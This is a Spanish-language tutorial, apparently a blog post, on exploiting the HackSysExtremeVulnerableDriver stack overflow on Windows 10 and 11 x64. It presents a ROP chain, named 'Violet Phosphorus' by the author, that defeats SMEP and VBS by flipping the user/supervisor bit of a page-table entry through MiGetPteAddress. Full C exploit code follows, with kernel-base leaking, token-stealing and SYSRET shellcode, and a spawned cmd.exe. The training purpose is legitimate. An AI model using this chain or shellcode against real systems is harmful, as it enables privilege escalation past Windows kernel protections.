
Esto fue posible por trabajo duro y determinación. No te sientas frustrado si estas cosas no las entiendes inmediatamente, y recordarte la fuente de la verdad siempre será el código. Y, para nosotros, el código es assembly crudo. Es importante que entiendas estas técnicas porque cuando Microsoft saca nuevas mitigaciones tu fundación te permitirá desarrollar evasiones. Entonces, si algo no está claro, tóma tu tiempo y revísalo con WinDbg.
En el último artículo deberías haber obtenido un entendimiento sólido de los fundamentos de Windows Kernel Explotación. Ahora saltaremos al abismo y explotaremos Windows 10 (x64) y Windows 11 (x64). Dentro de este artículo encontrarás una introducción, a algunos de los últimos mitigaciones implementado por Microsoft y verás con qué “facilidad” los venceremos. Con eso dicho solo ALGUNOS serán cubierto, existen más, pero solo los cubriremos cuando sean relevantes.
Además, esta publicación incluye mi cadena de ROP - Violet Phosphorus, un método universal para evadir VBS/SMEP. Que yo sepa, no he visto esta técnica implementada por otros artículos. Con esto dicho, lo clamo como mi técnica,
Para demostrar lo efectivo que es, seguí adelante y lo probé contra el nuevo versión de Windows - Windows 11 24H2 solo por esta publicación.
DESCARGO DE RESPONSABILIDAD: PARA QUEDAR CLARO ESTA TÉCNICA NO FUE HECHO PARA EVITAR HVCI
Table of Contents #
- Entrando al Mundo Moderno
- Violet Phosphorus
- Creando una Prueba de Concepto (POC)
- Explotación (Rip & Tear)
- Recursos
Entrando al Mundo Moderno #
Teniendo en cuenta que explotamos un “Stack Overflow” dentro de Windows 7 (x86) y hemos cubierto sus operaciones. No había necesidad de repetir el análisis del la vulnerabilidad, al menos no para este tipo de vulnerabilidad. Con esto dicho, podemos seguir adelante y saltar a desarrollando un versión para Windows 10 (x64).
Como fue mencionado en el último artículo cambiaremos el lenguaje de programación a C en lugar de Python. Si estás usando Kali y quieres seguir conmigo, instalar mingw-w64. Esto será lo que usaré para compilar mi código. También puedes usar Visual Studio en realidad todo es preferencia.
sudo apt install mingw-w64 -y
Si todavía estás aprendiendo C, y lo prefieres, todo se puede lograr en Python. Yo intencionalmente escribí el código del último artículo en Python para que sirva como ejemplo para aquellos que no quieran usar C.
Sin embargo, pronto verás que cuanto más de dentres a explotación, más se necesita conocimiento de C.
Esto no es opcional.
Empecemos mirando el “exploit” inicial:
#include <stdio.h>
#include <stdlib.h>

#include <windows.h>

#define BUFFER_SIZE 4242

int main()
{
    HANDLE hHEVD                = NULL;
    DWORD bytesReturned         = 0;
    char buffer[BUFFER_SIZE]    = {0};

    printf("[*] Getting a handle on HEVD\n");

    hHEVD = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
                        (GENERIC_READ | GENERIC_WRITE),
                        0x00,
                        NULL,
                        OPEN_EXISTING,
                        FILE_ATTRIBUTE_NORMAL,
                        NULL);

    if (hHEVD == INVALID_HANDLE_VALUE)
    {
        printf("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n");
        return -1;
    }

    printf("[*] Generating evil buffer...");
    memset(buffer, 'A', 3000);

    printf("[*] Triggering control code 0x222003\n");
    DeviceIoControl(hHEVD,
                    0x222003,
                    buffer,
                    BUFFER_SIZE,
                    NULL,
                    0x00,
                    &bytesReturned,
                    NULL);
}
Lo podemos compilar usando un compilador cruzado dentro de mingw sobre Linux (x86_64-w64-mingw32-gcc poc.c -o poc.exe). Una vez enviado, podremos ver que hemos obtenido corrupción de la memoria :)
Cambiemos este código, esta vez incluiremos shellcode (Generado con Sickle).
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

#include <windows.h>

#define BUFFER_SIZE 4242

int main()
{
    HANDLE hHEVD = NULL;
    LPVOID lpMemory = NULL;
    DWORD bytesReturned = 0;

    int i = 0;
    int shellcodeLength = 62;
    int64_t buffer[BUFFER_SIZE] = {0};

    char shellcode[] =
    // python3 sickle.py -p windows/x64/kernel_token_stealer -f c -m pinpoint

    "\x65\x48\xa1\x88\x01\x00\x00\x00\x00\x00\x00" // movabs rax, qword ptr gs:[0x188]
    "\x48\x8b\x80\xb8\x00\x00\x00"                 // mov rax, qword ptr [rax + 0xb8]
    "\x48\x89\xc1"                                 // mov rcx, rax
    "\xb2\x04"                                     // mov dl, 4
    "\x48\x8b\x80\x48\x04\x00\x00"                 // mov rax, qword ptr [rax + 0x448]
    "\x48\x2d\x48\x04\x00\x00"                     // sub rax, 0x448
    "\x38\x90\x40\x04\x00\x00"                     // cmp byte ptr [rax + 0x440], dl
    "\x75\xeb"                                     // jne 0x1017
    "\x48\x8b\x90\xb8\x04\x00\x00"                 // mov rdx, qword ptr [rax + 0x4b8]
    "\x48\x89\x91\xb8\x04\x00\x00"                 // mov qword ptr [rcx + 0x4b8], rdx

    "\x5d"          // pop rbp
    "\xc2\x08\x00"; // ret 8


    printf("[*] Getting a handle on HEVD\n");

    hHEVD = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
                        (GENERIC_READ | GENERIC_WRITE),
                        0x00,
                        NULL,
                        OPEN_EXISTING,
                        FILE_ATTRIBUTE_NORMAL,
                        NULL);

    if (hHEVD == INVALID_HANDLE_VALUE)
    {
        printf("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n");
        return -1;
    }

    printf("[*] Allocating RWX memory\n");
    lpMemory = VirtualAlloc(NULL,
                            shellcodeLength,
                            (MEM_COMMIT | MEM_RESERVE),
                            PAGE_EXECUTE_READWRITE);

    printf("[*] Copying shellcode into RWX memory\n");
    memcpy(lpMemory, shellcode, shellcodeLength);

    printf("[*] Spraying return address: 0x%p\n", lpMemory);
    for (i = 0; i < 270; i++)
    {
        /* Spray the return address, who cares about accuracy ;) */
        buffer[i] = (int64_t)lpMemory;
    }

    printf("[*] Triggering control code 0x222003\n");
    DeviceIoControl(hHEVD,
                    0x222003,
                    buffer,
                    BUFFER_SIZE,
                    NULL,
                    0x00,
                    &bytesReturned,
                    NULL);
}
Intentemos reservar memoria como lo hicimos antes en Windows 7 (x86). Cuando saltamos a la memoria, obtenemos este error:
Después de investigar un poco el error, podemos confirmar que estamos lidiando con SMEP (Prevención de Ejecución dentro de la Supervisora / Supervisor Mode Execution Prevention) que es una protección de memoria integrada dentro de sistemas de Windows desde Windows 8. Suponiendo que estas familiarizado con la explotación de “user-land” imagínete esto como DEP, solo que impide la ejecución dentro de procesos de “user-land”. En breve, SMEP esta configurando en el bit veinte del el registro CR4. Esto lo he simplificado demasiado, pero para este artículo no necesitamos saber más. Lo unico que tenemos que hacer es evadirlo, este es nuestro objetivo.
Eludiendo SMEP (Teoría) #
En teoría, esto puede ser modificado por el Kernel, por eso ROP es un camino ideal para este problema.
Veamos esto en WinDbg.
Al voltear el bit de cualquier número, esencialmente estamos cambiando el valor. Para ver qué número necesitaríamos aquí, escribí un programa simple en C para generar el número para mí. El código para hacer esto se puede ver aquí:
/* wetw0rk */

#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>

// https://stackoverflow.com/questions/111928/is-there-a-printf-converter-to-print-in-binary-format
#define PRINTF_BINARY_PATTERN_INT8 "%c%c%c%c%c%c%c%c "
#define PRINTF_BYTE_TO_BINARY_INT8(i)    \
    (((i) & 0x80ll) ? '1' : '0'), \
    (((i) & 0x40ll) ? '1' : '0'), \
    (((i) & 0x20ll) ? '1' : '0'), \
    (((i) & 0x10ll) ? '1' : '0'), \
    (((i) & 0x08ll) ? '1' : '0'), \
    (((i) & 0x04ll) ? '1' : '0'), \
    (((i) & 0x02ll) ? '1' : '0'), \
    (((i) & 0x01ll) ? '1' : '0')

#define PRINTF_BINARY_PATTERN_INT16 \
    PRINTF_BINARY_PATTERN_INT8              PRINTF_BINARY_PATTERN_INT8
#define PRINTF_BYTE_TO_BINARY_INT16(i) \
    PRINTF_BYTE_TO_BINARY_INT8((i) >> 8),   PRINTF_BYTE_TO_BINARY_INT8(i)
#define PRINTF_BINARY_PATTERN_INT32 \
    PRINTF_BINARY_PATTERN_INT16             PRINTF_BINARY_PATTERN_INT16
#define PRINTF_BYTE_TO_BINARY_INT32(i) \
    PRINTF_BYTE_TO_BINARY_INT16((i) >> 16), PRINTF_BYTE_TO_BINARY_INT16(i)
#define PRINTF_BINARY_PATTERN_INT64    \
    PRINTF_BINARY_PATTERN_INT32             PRINTF_BINARY_PATTERN_INT32
#define PRINTF_BYTE_TO_BINARY_INT64(i) \
    PRINTF_BYTE_TO_BINARY_INT32((i) >> 32), PRINTF_BYTE_TO_BINARY_INT32(i)

/*
 * flip_bit: simple function to flip a bit, for CR4 this would be 20
 */
uint64_t flip_bit(uint64_t cr4, unsigned int bit_position)
{
  unsigned int mask = 1 << (bit_position - 1);
  return (cr4 ^ mask);
}

int main(int argc, char *argv[])
{
  uint64_t num = 0;

  if (argc < 2) {
    printf("Usage: %s <current cr4 value>\n", argv[0]);
    return -1;
  }

  num = strtoll(argv[1], NULL, 0);

  printf("OLD CR4:\n\n\t");
  printf(PRINTF_BINARY_PATTERN_INT64, PRINTF_BYTE_TO_BINARY_INT64(num));
  putchar('\n');

  num = flip_bit(num, 20);

  printf("NEW CR4\n\n\t");
  printf(PRINTF_BINARY_PATTERN_INT64, PRINTF_BYTE_TO_BINARY_INT64(num));
  putchar('\n');

  printf("\nResult: 0x%lx\n", num);
}
Ejecutémoslo:
$ ./get_cr4 0x0000000000b50ef8
OLD CR4:

        00000000 00000000 00000000 00000000 00000000 10110101 00001110 11111000
NEW CR4

        00000000 00000000 00000000 00000000 00000000 10111101 00001110 11111000

Result: 0xbd0ef8
Básicamente tenemos que mover este valor dentro de CR4 para apagar SMEP… Mientras estudiaba métodos sobre cómo hacer esto me encontré una publicación por fluidattacks y observé que usaba un “gadget” de ROP dentro de el módulo nt, específicamente KeFlushCurrentTb. Podemos obtener nuestra versión de Windows usando Windbg con vertarget. Cuando lo ejecutamos, esta es la versión instalada:

Con esto dicho. este “gadget” no estaría disponible para nosotros. Si buscamos otras funciones similares encontramos un “gadget” similar dentro de nt!KeFlushCurrentTbImmediatley con la diferencia principal siendo que usamos RCX sobre EAX para modificar el registro CR4:

Dado que las direcciones son aleatorias, necesitamos calcular la distancia a el ROP “gadget” desde el inicio del módulo nt:
Aquí vemos que el distancia es 0x000000000039dc27.
Encontrar “Gadgets” y Como Usarlos #
Ahora necesitamos encontrar un pop rcx; ret “gadget” para colocar el nuevo CR4 en RCX. La podemos encontrar usando rp++, que rápidamente se ha convertido en mi favorita herramienta para descubrimiento de “gadgets” de ROP. Aquí buscamos gadgets dentro de ntoskrnl.exe porque este es el módulo principal de el Kernel para el Windows OS. Puedes hacerlo así.
rp-win.exe --rop=50 --va=0 --file C:\Windows\System32\ntoskrnl.exe > rop.txt
Luego podemos analizar los resultados con powershell.
Usando estas distancias podemos confirmar que tenemos un “gadget” que trabaja en WinDbg.
Sin embargo, todavía tendremos que lidiar con la aleatorización de el módulo nt…
Encontrar la dirección base de el Kernel #
Si pudieras ver dentro de mi mente durante este período de estudio, habrías visto puro temor. Dado que quando estas bajode “user-mode” normalmente necesitas una primitiva de leer para obtener la dirección de base para un módulo. Sin embargo, en mu investigación descubrirá que existen múltiples métodos para obtener la base de un módulo.
Terminé usando un método conocido aprovechando EnumDeviceDrivers.
El código se puede ver aquí:
int GetKernelBaseAddress()
{
    ULONG_PTR pKernelBaseAddress = 0;
    LPVOID *lpImageBase = NULL;
    DWORD dwBytesNeeded = 0;

    if (!EnumDeviceDrivers(NULL, 0, &dwBytesNeeded)) {
        printf("[-] Failed to calculate bytes needed for device driver entries");
        return -1;
    }

    if (!(lpImageBase = (LPVOID *)HeapAlloc(GetProcessHeap(), 0, dwBytesNeeded))) {
        printf("[-] Failed to allocate heap for lpImageBase\n");
        if (lpImageBase) {
            HeapFree(GetProcessHeap(), 0, lpImageBase);
        }
        return -1;
    }

    if (!EnumDeviceDrivers(lpImageBase, dwBytesNeeded, &dwBytesNeeded)) {
        printf("[-] EnumDeviceDrivers: %d", GetLastError());
        if (lpImageBase) {
             HeapFree(GetProcessHeap(), 0, lpImageBase);
        }
        return -1;
    }

    pKernelBaseAddress = ((ULONG_PTR *)lpImageBase)[0];
    HeapFree(GetProcessHeap(), 0, lpImageBase);

    printf("[*] Kernel Base Address: %llx\n", pKernelBaseAddress);

    return pKernelBaseAddress;
}
Deberíamos tener todo lo necesario para ejecutar código! ¿Sí? No :(
Al juntar todo, obtenemos el error visto arriba (ignorar la ubicación diferente del “gadget”, en este punto no podía entender que esto no funcionara y probé diferentes “gadgets”).
Qué pasó? Bueno.. parece que nos encontramos con una nueva protección de la memoria en que yo nunca he oído Seguridad basada en la virtualización / “Virtualization-Based Security” (VBS), que significa modificaciones que no son autorizadas a modificar secciones de el registro CR4, incluyendo SMEP estaran bloqueado instantáneamente
Evadiendo VBS (Teoría) #
Después de ver cómo otros han asumido esto, quedó claro que el idea es cambiar un bit dentro de un entrada dentro de una tabla de página o “Page Table Entry” (PTE) respectivo a la ubicación de la memoria para nuestro shellcode. Si no me recuerdo mal, cuando intentamos ejecutar el shellcode directamente, obtuvimos este error:
Básicamente, la forma en que se aplica SMEP es por cada sección de memoria, por el “U/S PTE” bit. Veamos esto con !pte dentro de WinDbg contra nuestro shellcode en “userland” para entender los permisos sobre el PTE.


Entonces, qué pasaría si aclaráramos el bit (U)? Si se voltea, en teoría esto se convierte en página de el Kernel. La ubicación de el bit U se mira aqui:
Establecer un punto de interrupción dentro de HEVD+0x866b9 y encender y apagar el VM. Una vez golpeado, podemos modificar PTE asi:

Una vez ejecutado, podemos ver que obtuvimos la ejecución de código y sobrescribimos RAX con 0xDEADBEEF. Ahora tenemos una ruta sólida para evider SMEP y VBS pero cómo podemos hacer esto dinamicamente….
Violet Phosphorus #
Con nuestro análisis completo, decidí poner mi teoría en práctica y crea Violet Phosphorus un método universal para evadir SMEP/VBS. Podemos llamar a esto el sucesor de el White Phosphorus Exploit Pack? O sería demasiado… puedes encontrar la cadena aquí:
  /* Prepare RDX register for later. This is needed for the XOR operation */
  buffer[i++] = kernel_base + 0x3f99ce; // pop rdx ; pop rax ; pop rcx ; ret [nt]
  buffer[i++] =               0x000008; // Set RDX to 0x08, we will need this to accomplish the XOR
  buffer[i++] =               0x000000; // [filler]
  buffer[i++] =               0x000000; // [filler]

  /* Setup the call to MiGetPteAddress in order to get the address of the PTE for our
     userland code. The setup is as follows:

       RAX -> VOID *MiGetPteAddress(
         ( RCX == PTE / Userland Code )
       );

     Once the call is complete RAX should contain the pointer to our PTE. */
  buffer[i++] = kernel_base + 0xa74d93; // pop rcx ; ret     [nt]
  buffer[i++] = (int64_t)shellcode;     // *shellcode        [nt]
  buffer[i++] = kernel_base + 0x26b560; // MiGetPteAddress() [nt]

  /* Now that we have obtained the PTE address, we can modify the 2nd bit in order to
     mark the page as a kernel page (U -> K). We can do this using XOR ;) */
  buffer[i++] = kernel_base + 0x2ffbfb; // sub rax, rdx ; ret                [nt]
  buffer[i++] = kernel_base + 0xa6f2f5; // push rax ; pop rbx ; ret          [nt]
  buffer[i++] = kernel_base + 0x3f99ce; // pop rdx ; pop rax ; pop rcx ; ret [nt]
  buffer[i++] =               0x000004; // When we XOR the PTE by 0x4 we flip the 2nd bit (U -> K)
  buffer[i++] =               0x000000; // [filler]
  buffer[i++] =               0x000000; // [filler]
  buffer[i++] = kernel_base + 0x2107b2; // xor  [rbx+0x08], edx ; mov rbx, qword [rsp+0x60] ; add rsp, 0x40 ; pop r14 ; pop rdi ; pop rbp ; ret [nt]
Entendiendo la Cadena de “ROP” #
Si somos honestos, existen otras formas de evitar VBS/SMEP pero de lo que he visto la mayoría requiere un primitivo para leer memoria. Nosotros no necesitamos sufrir cuando Microsoft los da una función para obtener esta información dinámicamente. Aquí está el código dentro de WinDbg para la función MiGetPteAddress():
0: kd> u nt!MiGetPteAddress
nt!MiGetPteAddress:
fffff800`4d67f770 48c1e909                shr     rcx,9
fffff800`4d67f774 48b8f8ffffff7f000000    mov rax,7FFFFFFFF8h
fffff800`4d67f77e 4823c8                  and     rcx,rax
fffff800`4d67f781 48b80000000080f0ffff    mov rax,0FFFFF08000000000h
fffff800`4d67f78b 4803c1                  add     rax,rcx
fffff800`4d67f78e c3                      ret
Por lo que he visto en el “público”, normalmente la gente usa esta función para filtrar la dirección base de todos los PTE’s. Demos un paso atrás y preguntémonos qué hace realmente esta función? Nosotras ni siquiera necesitamos Ghidra para hazer esto. Escribamos código en C para demostrar esto:
/* wetw0rk */

#include <stdio.h>
#include <stdint.h>

int64_t MiGetPteAddress(int64_t rcx)
{
    int64_t rax = 0x00;

    rcx = rcx >> 9;
    rax = 0x7FFFFFFFF8;
    rcx = rcx & rax;
    rax = 0x0FFFFF08000000000;
    rax = rax + rcx;
    return rax;
}

int main() {
    printf("PTE Located @{ 0x%llx }\n", MiGetPteAddress(0x00000220c16d0000));
}
Si compilamos esto, vemos que nos da la dirección del PTE.
┌──(wetw0rk㉿kali)-[~]
└─$ gcc MiGetPteAddress.c -o meme

┌──(wetw0rk㉿kali)-[~]
└─$ ./meme
PTE Located @{ 0xfffff0811060b680 }
Esto significa que podemos aprovechar esta función existente para manipular la PTE directamente. Tenga en cuenta que estamos corriendo en el contexto de el Kernel, esto significa que podemos llamar Bill Gates si queremos.
Ahora, todo lo que tenemos que hacer es pasarle a esta función la dirección de nuestro shellcode y, a cambio, esta función devolverá el PTE respectivo a nuestra memoria. Que perfecto :)
Tener la dirección del PTE, nosotros simplemente necesitamos voltear el U bit a K. Qué operación de matemática tan duro que un profesor de Harvard incluso sufriría haciendo?
XOR!
>>> "0x" + hex(0x0000000226D83867 ^ 4)[2:].zfill(16)
'0x0000000226d83863'
Sabes lo que esto significa?

Creando una Prueba de Concepto (POC) #
En este punto tenemos todo lo que necesitamos para ejecutar código… pero el regreso a “userland”. Normalmente es mejor restaurar el flujo de ejecución manualmente. Sin embargo, decidí usar en su lugar “Kristal-G’s SYSRET” shellcode - una técnica genérica que permite que regresemos del Kernel. Según tengo entendido este código es el primero de su tipo (aparte de la versión de Linux). Puedes generar el código de Kristal-G sobre Sickle como se demuestra aquí:
┌──(wetw0rk㉿kali)-[/opt/Sickle/src]
└─$ python3 sickle.py -p windows/x64/kernel_sysret -f c -m pinpoint
"\x65\x48\xa1\x88\x01\x00\x00\x00\x00\x00\x00" // movabs rax, qword ptr gs:[0x188]
"\x66\x8b\x88\xe4\x01\x00\x00"                 // mov cx, word ptr [rax + 0x1e4]
"\x66\xff\xc1"                                 // inc cx
"\x66\x89\x88\xe4\x01\x00\x00"                 // mov word ptr [rax + 0x1e4], cx
"\x48\x8b\x90\x90\x00\x00\x00"                 // mov rdx, qword ptr [rax + 0x90]
"\x48\x8b\x8a\x68\x01\x00\x00"                 // mov rcx, qword ptr [rdx + 0x168]
"\x4c\x8b\x9a\x78\x01\x00\x00"                 // mov r11, qword ptr [rdx + 0x178]
"\x48\x8b\xa2\x80\x01\x00\x00"                 // mov rsp, qword ptr [rdx + 0x180]
"\x48\x8b\xaa\x58\x01\x00\x00"                 // mov rbp, qword ptr [rdx + 0x158]
"\x31\xc0"                                     // xor eax, eax
"\x0f\x01\xf8"                                 // swapgs
"\x48\x0f\x07"                                 // sysretq
Aquí está el código, ten en cuenta que las distancias pueden ser diferentes según el versión de Windows:
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

#include <windows.h>
#include <psapi.h>

// I/O Request Packets (IRPs)
#define TRIGGER_BUFFER_OVERFLOW_STACK 0x222003

#define BUFFER_SIZE 4242

uint64_t GetKernelBaseAddress()
{
    ULONG_PTR pKernelBaseAddress = 0;
    LPVOID *lpImageBase = NULL;
    DWORD dwBytesNeeded = 0;

    if (!EnumDeviceDrivers(NULL, 0, &dwBytesNeeded)) {
        printf("[-] Failed to calculate bytes needed for device driver entries");
        return -1;
    }

    if (!(lpImageBase = (LPVOID *)HeapAlloc(GetProcessHeap(), 0, dwBytesNeeded))) {
        printf("[-] Failed to allocate heap for lpImageBase\n");
        if (lpImageBase) {
            HeapFree(GetProcessHeap(), 0, lpImageBase);
        }
        return -1;
    }

    if (!EnumDeviceDrivers(lpImageBase, dwBytesNeeded, &dwBytesNeeded)) {
        printf("[-] EnumDeviceDrivers: %d", GetLastError());
        if (lpImageBase) {
            HeapFree(GetProcessHeap(), 0, lpImageBase);
        }
        return -1;
    }

    pKernelBaseAddress = ((ULONG_PTR *)lpImageBase)[0];
    HeapFree(GetProcessHeap(), 0, lpImageBase);

    printf("[*] Kernel Base Address: %llx\n", pKernelBaseAddress);

    return pKernelBaseAddress;
}

void GenerateBuffer(int64_t *buffer, int64_t kernel_base, LPVOID shellcode)
{
    int64_t i = 259;
    int64_t j = 0;

    printf("[*] Generating buffer to bypass VPS and disable SMEP\n");

    /* Prepare RDX register for later. This is needed for the XOR operation */
    buffer[i++] = kernel_base + 0x3f99ce; // pop rdx ; pop rax ; pop rcx ; ret [nt]
    buffer[i++] =               0x000008; // Set RDX to 0x08, we will need this to accomplish the XOR
    buffer[i++] =               0x000000; // [filler]
    buffer[i++] =               0x000000; // [filler]

    /* Setup the call to MiGetPteAddress in order to get the address of the PTE for our
       userland code. The setup is as follows:

         RAX -> VOID *MiGetPteAddress(
           ( RCX == PTE / Userland Code )
         );

       Once the call is complete RAX should contain the pointer to our PTE. */
    buffer[i++] = kernel_base + 0xa74d93; // pop rcx ; ret     [nt]
    buffer[i++] = (int64_t)shellcode;     // *shellcode        [nt]
    buffer[i++] = kernel_base + 0x26b560; // MiGetPteAddress() [nt]

    /* Now that we have obtained the PTE address, we can modify the 2nd bit in order to
       mark the page as a kernel page (U -> K). We can do this using XOR ;) */
    buffer[i++] = kernel_base + 0x2ffbfb; // sub rax, rdx ; ret                [nt]
    buffer[i++] = kernel_base + 0xa6f2f5; // push rax ; pop rbx ; ret          [nt]
    buffer[i++] = kernel_base + 0x3f99ce; // pop rdx ; pop rax ; pop rcx ; ret [nt]
    buffer[i++] =               0x000004; // When we XOR the PTE by 0x4 we flip the 2nd bit (U -> K)
    buffer[i++] =               0x000000; // [filler]
    buffer[i++] =               0x000000; // [filler]
    buffer[i++] = kernel_base + 0x2107b2; // xor  [rbx+0x08], edx ; mov rbx, qword [rsp+0x60] ; add rsp, 0x40 ; pop r14 ; pop rdi ; pop rbp ; ret [nt]

    /* Now we can spray our shellcode address since SMEP and VPS should be bypassed */
    for (j = 0; j < 0xC; j++) {
        buffer[i++] = (int64_t)shellcode;
    }

    printf("[*] Calling shellcode: 0x%p\n", shellcode);
}

int main()
{
    HANDLE hHEVD                          = NULL;
    DWORD bytesReturned                   = 0;
    int64_t buffer[BUFFER_SIZE]           = {0};
    int64_t kernelBaseAddr                = 0;
    LPVOID lpMemory                       = NULL;

    char shellcode[] =
    // python3 sickle.py -p windows/x64/kernel_token_stealer -f c -m pinpoint
    "\x65\x48\xa1\x88\x01\x00\x00\x00\x00\x00\x00" // movabs rax, qword ptr gs:[0x188]
    "\x48\x8b\x80\xb8\x00\x00\x00"                 // mov rax, qword ptr [rax + 0xb8]
    "\x48\x89\xc1"                                 // mov rcx, rax
    "\xb2\x04"                                     // mov dl, 4
    "\x48\x8b\x80\x48\x04\x00\x00"                 // mov rax, qword ptr [rax + 0x448]
    "\x48\x2d\x48\x04\x00\x00"                     // sub rax, 0x448
    "\x38\x90\x40\x04\x00\x00"                     // cmp byte ptr [rax + 0x440], dl
    "\x75\xeb"                                     // jne 0x1017
    "\x48\x8b\x90\xb8\x04\x00\x00"                 // mov rdx, qword ptr [rax + 0x4b8]
    "\x48\x89\x91\xb8\x04\x00\x00"                 // mov qword ptr [rcx + 0x4b8], rdx

    // python3 sickle.py -p windows/x64/kernel_sysret -f c -m pinpoint
    "\x65\x48\xa1\x88\x01\x00\x00\x00\x00\x00\x00" // movabs rax, qword ptr gs:[0x188]
    "\x66\x8b\x88\xe4\x01\x00\x00"                 // mov cx, word ptr [rax + 0x1e4]
    "\x66\xff\xc1"                                 // inc cx
    "\x66\x89\x88\xe4\x01\x00\x00"                 // mov word ptr [rax + 0x1e4], cx
    "\x48\x8b\x90\x90\x00\x00\x00"                 // mov rdx, qword ptr [rax + 0x90]
    "\x48\x8b\x8a\x68\x01\x00\x00"                 // mov rcx, qword ptr [rdx + 0x168]
    "\x4c\x8b\x9a\x78\x01\x00\x00"                 // mov r11, qword ptr [rdx + 0x178]
    "\x48\x8b\xa2\x80\x01\x00\x00"                 // mov rsp, qword ptr [rdx + 0x180]
    "\x48\x8b\xaa\x58\x01\x00\x00"                 // mov rbp, qword ptr [rdx + 0x158]
    "\x31\xc0"                                     // xor eax, eax
    "\x0f\x01\xf8"                                 // swapgs
    "\x48\x0f\x07";                                // sysretq


    int shellcodeLength = (58 + 71);

    kernelBaseAddr = GetKernelBaseAddress();

    printf("[*] Getting a handle on HEVD\n");

    hHEVD = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
                        (GENERIC_READ | GENERIC_WRITE),
                        0x00,
                        NULL,
                        OPEN_EXISTING,
                        FILE_ATTRIBUTE_NORMAL,
                        NULL);

    if (hHEVD == INVALID_HANDLE_VALUE)
    {
        printf("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n");
        return -1;
    }

    printf("[*] Allocating RWX memory\n");
    lpMemory = VirtualAlloc(NULL,
                            shellcodeLength,
                            (MEM_COMMIT | MEM_RESERVE),
                            PAGE_EXECUTE_READWRITE);

    printf("[*] Copying shellcode into RWX memory\n");
    memcpy(lpMemory, shellcode, shellcodeLength);

    printf("[*] Spraying return address: 0x%p\n", lpMemory);
    GenerateBuffer(buffer, kernelBaseAddr, lpMemory);

    printf("[*] Triggering control code 0x222003\n");
    DeviceIoControl(hHEVD,
                    TRIGGER_BUFFER_OVERFLOW_STACK,
                    buffer,
                    BUFFER_SIZE,
                    NULL,
                    0x00,
                    &bytesReturned,
                    NULL);

    system("C:\\Windows\\System32\\cmd.exe");
}
Explotación (Rip & Tear) #
Al escribir este artículo tenía tanta confianza en mi técnica, que lo probé con la última versión de Windows 11 y tabajo!

Es importante tener en cuenta que yo tenía que hacer modificaciones a la información mencionada dentro de este artículo por Windows 11. Por ejemplo, “Token Stealing Shellcode” distancias han cambiado. Esta fue una observación interesante y planeo hacer cambios a Sickle para adaptarse a los cambios.
Recursos #
https://connormcgarr.github.io/pte-overwrites/
https://m0uk4.gitbook.io/notebooks/mouka/windowsinternal/find-kernel-module-address-todo
https://wumb0.in/finding-the-base-of-the-windows-kernel.html
